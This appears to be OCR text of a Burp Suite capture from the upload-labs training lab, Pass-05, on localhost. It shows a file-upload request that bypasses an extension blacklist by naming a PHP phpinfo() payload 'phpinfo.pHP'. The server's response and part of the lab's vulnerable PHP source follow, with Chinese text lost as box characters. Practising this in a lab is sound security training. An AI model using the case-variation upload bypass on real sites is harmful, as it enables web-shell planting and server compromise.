 Request
Pretty Raw Hex \n
1 POST /upload/Pass-05/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 312
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMAoTcMkRpw8BAVhC
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/upload/Pass-05/index.php?action=show_code
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryMAoTcMkRpw8BAVhC
22 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.pHP"
23 Content-Type: image/jpeg
24
25 <?php
26 phpinfo();
27 ?>
28 ------WebKitFormBoundaryMAoTcMkRpw8BAVhC
29 Content-Disposition: form-data; name="submit"
30
31 □□
32 ------WebKitFormBoundaryMAoTcMkRpw8BAVhC--
Response
Pretty Raw Hex Render \n
□□□□□
</p>
56 </li>
57 <li>
58 <h3>
□□□
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile
60 <p>
□□□□□□□□□□<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="□□"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202106141430426489.pHP" width="250px" />
</div>
68 </li>
69 <li id="show_code">
70 <h3>
□□
</h3>
71 <pre>
72 <code class="line-numbers language-php">
$is_upload = false;
73 $msg = null;
74 if (isset($_POST['submit'])) {
75 if (file_exists(UPLOAD_PATH)) {
76 $deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".h
77 $file_name = trim($_FILES['upload_file']['name']);
78 $file_name = deldot($file_name);//□□□□□□□□□
79 $file_ext = strrchr($file_name, '.');
80 $file_ext = str_ireplace('::$DATA', '', $file_ext);//□□□□□□::$DATA